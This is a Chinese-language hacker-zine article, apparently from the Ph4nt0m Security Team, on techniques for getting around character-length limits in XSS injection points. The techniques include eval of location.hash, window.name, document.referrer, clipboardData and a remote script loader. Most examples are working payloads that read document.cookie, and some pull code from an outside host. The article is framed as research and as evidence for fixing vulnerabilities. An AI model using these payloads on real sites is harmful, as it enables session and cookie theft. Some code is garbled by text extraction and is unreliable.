## ==Ph4nt0m Security Team==

## Issue 0x03, Phile #0x04 of 0x07



[目录]

- 1. 综述
- 2. 突破方法
	- 2.1 利用HTML上下文中其他可以控制的数据
	- 2.2 利用URL中的数据
	- 2.3 JS上下文的利用
	- 2.4 利用浏览器特性在跨域的页面之间传递数据
		- 2.4.1 document.referrer
		- 2.4.2 剪切板clipboardData
		- 2.4.3 窗口名window.name
	- 2.5 以上的方式结合使用
- 3. 后记
- 4. 参考

一、综述

 有些XSS漏洞由于字符数量有限制而没法有效的利用,只能弹出一个对话框来YY,本文主 要讨论如何突破字符数量的限制进行有效的利用,这里对有效利用的定义是可以不受限制执 行任意JS。对于跨站师们来说,研究极端情况下XSS利用的可能性是一种乐趣;对于产品安全 人员来说,不受限制的利用的可能是提供给开发人员最有力的证据,要求他们重视并修补这些 极端情况下的XSS漏洞。

 突破的方法有很多种,但是突破的思想基本都一样,那就是执行可以控制的不受限制的数 据。

二、突破方法

2.1 利用HTML上下文中其他可以控制的数据

 如果存在XSS漏洞的页面HTML上下文还有其他可以控制的数据,那么可以通过JS获得该数 据通过eval或者document.write/innerHTML等方式执行该数据,从而达到突破XSS字符数量限 制的目的,下面例子假设div元素的内部数据可以控制,但是该数据已经被HTML编码过:

 $-code--------$ <div id="x">可控的安全的数据</div>  $\langle$ limited xss point>alert(/xss/); $\langle$ /limited xss point>

 由于XSS点有字符数量限制,所以这里只能弹框,那么我们可以把XSS的Payload通过escape 编码后作为安全的数据,输出到可控的安全数据位置,然后在XSS点执行可控的安全数据:

-------------------------------------------------------------------------------

 $-code---------$ <div id="x">alert%28document.cookie%29%3B</div>  $\langle$ limited xss point>eval(unescape(x.innerHTML)); $\langle$ /limited xss point>

长度:  $28 + \text{len}(\text{id})$ 

由于x内部的数据没有字符数量的限制,那么从而可以达到执行任意JS的目的。

-------------------------------------------------------------------------------

2.2 利用URL中的数据

 如果页面里不存在上一节所说的可控HTML上下文数据怎么办?有些数据是我们无条件可 控的,第一个想到的就是URL,通过在URL的尾部参数构造要执行的代码,然后在XSS点通过 document.URL/location.href等方式获得代码数据执行,这里假设代码从第80个字符开始到 最后:

 $-code-------1$ http://www.xssedsite.com/xssed.php?x=1....&alert(document.cookie)

 $\langle$ limited xss point>eval(document.URL.substr(80)); $\langle$ /limited xss point> -------------------------------------------------------------------------------

长度:30

 $-code-----------$ <limited\_xss\_point>eval(location.href.substr(80));</limited\_xss\_point>

-------------------------------------------------------------------------------

长度:31

 上面两个例子对比,前一个例子更短,那么有没有办法更短呢?通过查阅JavaScript手册 的String的方法可以发现, 切割字符串有一个更短的函数slice, 5个字符比substr还要短一个 字符:

-------------------------------------------------------------------------------

--code-------------------------------------------------------------------------

 $\langle$ limited xss point>eval(document.URL.slice(80)); $\langle$ /limited xss point>

长度:29

 $-code--------$ 

 $\langle$ limited xss point>eval(location.href.slice(80)); $\langle$ /limited xss point>

长度:30

 那么还有没有办法更短呢?答案是YES,查阅一下MSND里的location对象的参考你会发现 有个hash成员,获取#之后的数据,那么我们可以把要执行的代码放在#后面,然后通过hash获 得代码执行,由于获得的数据是#开头的,所以只需要slice一个字符就可以拿到代码:

-------------------------------------------------------------------------------

 $--code---$ http://www.xssedsite.com/xssed.php?x=1....#alert(document.cookie)

-------------------------------------------------------------------------------

 $\langle$ limited xss point>eval(location.hash.slice(1)); $\langle$ /limited xss point>

长度:29

这样比上面的例子又少了一个字符。那么还可以更短么?

2.3 JS上下文的利用

为什么我如此痛苦?那是因为IS和DHTML的方法名和属性名太长!瞧瞧这些"糟糕"的名字:

String.fromCharCode getElementById getElementsByTagName document.write XMLHTTPRequest

...

 就连开发人员也不愿意多写一次,于是很多站点的前端开发工程师们封装了各式各样的 简化函数,最经典的例子就是:

--code------------------------------------------------------------------------ function \$(id) { return document.getElementById(id);

-------------------------------------------------------------------------------

}

 这些函数同样可以为我们所用,用来缩短我们的Payload的长度。不过上面这个例子不是 最短的, IE和FF都支持直接通过ID来引用一个元素。有些函数可以直接用来加载我们的代码:

-------------------------------------------------------------------------------

 $-code--------$ function loads(url) {

document.body.appendChild(script);

}

<limited\_xss\_point>loads("http://xxx.com/x");</limited\_xss\_point>

长度:  $len(\textcircled{r} \& \textcircled{r}) + len(url) + 5$ 

当然你的url则是越短越好哦!有些函数则会帮我们去作HTTP请求:

```
-code------function get (\text{url}) {
         ...
         return x.responseText;
}
```
 $\langle$ limited xss point>eval(get("http://xxx.com/x")); $\langle$ limited xss point>

长度:len(函数名) + len(url) + 11

道哥则提出有些流行的JS的开发框架也封装了大量功能强劲的库可供调用,比如:

-------------------------------------------------------------------------------

JQuery

YUI ...

 综上所述,我们可以通过分析JS上下文现有的框架、对象、类、函数来尽可能的缩短我 们的代码,进而突破长度限制执行任意代码。

2.4 利用浏览器特性在跨域的页面之间传递数据

 虽然有同源策略的限制,浏览器的功能设计上仍然保留了极少数的可以跨域传递数据的 方法,我们可以利用这些方法来跨页面传递数据到被XSS的域的页面去执行。

2.4.1 document.referrer

 攻击者可以在自己的域上构造页面跳转到被XSS页面,在自己域上的页面的url里带了 Payload,被XSS的页面通过referrer获取相关代码执行。

攻击者构造的的页面:

 $-code------$ 

http://www.a.com/attack.html?...&alert(document.cookie)

 $\langle a \ href^{2}$ http://www.xssedsite.com/xssed.php">go $\langle a \rangle$ 

## 被XSS的页面:

--code-------------------------------------------------------------------------  $\langle$ limited xss point>eval(document.referrer.slice(80)); $\langle$ /limited xss point>

-------------------------------------------------------------------------------

-------------------------------------------------------------------------------

长度:34

这种方式利用上还有一些问题,如果使用location.href或者<meta http-equiv=refresh> 实现的自动跳转,在IE里被攻击页面拿不到referrer,而FF则可以。QZ建议用表单提交的方式 比较好,我测试了下,果然通用,FF/IE都可以成功获取referrer:

```
-code----\langle \text{script type} = \text{text}/\text{javascript} \rangle\langle!--
window.onload = function() {
         var f = document.createElement("form");
          f.setAttribute("method", "get");
          f.setAttribute("action", "http://www.xssedsite.com/xssed.php");
         document. body. appendChild(f);f. submit();
};
//\rightarrow\langle/script\rangle-------------------------------------------------------------------------------
```
2.4.2 剪切板clipboardData

 攻击者在自己域的页面上通过clipboardData把Payload写入剪切板,然后在被XSS页面获 取并执行该数据。

攻击者构造的页面:

```
-code---\langle \text{script} \rangleclipboardData.setData("text", "alert(document.cookie)");
\langle/script\rangle-------------------------------------------------------------------------------
```
被XSS的页面:

 $-code--- \langle$ limited xss point>eval(clipboardData.getData("text")); $\langle$ /limited xss point> -------------------------------------------------------------------------------

长度:36

这种方式只适用于IE系列,并且在IE 7及以上版本的浏览器会有安全提示。

2.4.3 窗口名window.name

 这是一个很少被用到的特性,在研究同源策略时就注意过这个属性,它是可以跨域传递数 据的,但是这个特性本身并不是漏洞。

 如果仔细研究过window.open这个方法,会发现一个不常用的第二个参数,这个则是设置 窗口名,用于指定target窗口,如果不存在的话则创建新的子窗口,并设置子窗口的name。当 我想打搜window.open时一阵狂喜, 喜的是window.name这个属性是window对象的成员, 那么只

需要name就可以引用该属性,但是测试时却发现window.open方法对于第二个参数进行了严格 的检查,只允许数字字母以及下划线的组合,禁止特殊字符进入,那么这种方式就没法写入JS 或者VBS。

 但是经过测试发现我们可以通过window.name直接设置当前窗口的name则没有特殊字符 限制, 然后直接跳转到被XSS的页面, 通过name属性传递Payload过去执行:

攻击者构造的页面:

--code-------------------------------------------------------------------------  $\langle$ script $\rangle$ window.name =  $"$ alert(document.cookie)";  $location. href = "http://www.xssedsite.com/xssed.php"$ ;  $\langle$ /script $\rangle$ -------------------------------------------------------------------------------

被XSS的页面:

 $-code------$ 

 $\langle$ limited xss point>eval(name); $\langle$ /limited xss point>

长度:11

 这个长度可以说是短到极致了,并且这个方法IE/FF都可以很好的支持,是个非常有意思 的技巧,这个技巧的发现也是促成本文的直接原因。

-------------------------------------------------------------------------------

 window.name的特性还有其他一些有趣的应用方式,这个方面的话题以后可以专门写篇文 章来探讨。

2.5 以上的方式结合使用

 以上的方式结合使用,一般情况下会使得长度更长,但是也不排除在某些变态的过滤情况 中,灵活的组合上面的方法可能会起到奇效。

三、后记

 JS非常灵活,所以方法肯定不限于这些,在具体的问题的分析和研究中,可以获得很多的 乐趣,并且对JS以及浏览器本身有了更深的认识,如果您有巧妙的技巧或者新奇的构思,欢迎 和我交流!

感谢axis\*刺\*大风\*道哥、rayh4c\*QZ\*茄子为本文提出的宝贵意见!

本文是纯粹的技术探讨,请勿用于非法用途!

四、参考

http://msdn.microsoft.com/en-us/library/aa155073.aspx

 $-{\rm EOF}-$